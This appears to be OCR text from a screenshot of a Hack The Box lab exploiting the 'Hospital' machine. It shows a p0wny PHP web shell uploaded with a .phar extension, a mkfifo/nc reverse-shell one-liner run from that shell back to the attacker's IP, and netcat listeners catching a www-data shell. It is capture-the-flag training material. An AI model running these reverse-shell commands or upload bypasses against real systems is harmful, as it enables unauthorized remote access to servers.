 Hack The Box :: Hack The
p0wny@shell:~#
Online - Reverse Shell Ge
http://hospital.htb:8080/uploads/p0wny.phar
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
www-data@webserver:…/html/uploads# ls
p0wny.phar
www-data@webserver:…/html/uploads# whoami
www-data
www-data@webserver:…/html/uploads# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.25 1337 >/tmp/f
www-data@webserver:…/html/uploads#
1: Terminal
#cp /usr/share/webshells/php/
findsocket/ php-reverse-shell.php simple-backdoor.php
php-backdoor.php qsd-php-backdoor.php
[✗]─[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#cp /usr/share/webshells/php/php-reverse-shell.php .
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#ls
initial_scan.nmap php-reverse-shell.php
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#subl php-reverse-shell.php
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#mv php-reverse-shell.php php-reverse-shell.phar
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.241] 6606
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#nc -lvnp 1234
listening on [any] 1234 ...
^C
[✗]─[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#mv php-reverse-shell.php php-reverse-shell.phyo
mv: cannot stat 'php-reverse-shell.php': No such file or directory
[✗]─[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#mv php-reverse-shell.phar php-reverse-shell.phyo
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#mv php-reverse-shell.phyo php-reverse-shell.phar
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#mv /home/lucas/shell.php p0wny.phar
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#ls
initial_scan.nmap p0wny.phar php-reverse-shell.phar
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#subl p0wny.phar
[root@parrot]─[/home/lucas/Documents/HTB/Machines/Hospital]-[10.10.14.25]
#nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.241] 6600
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$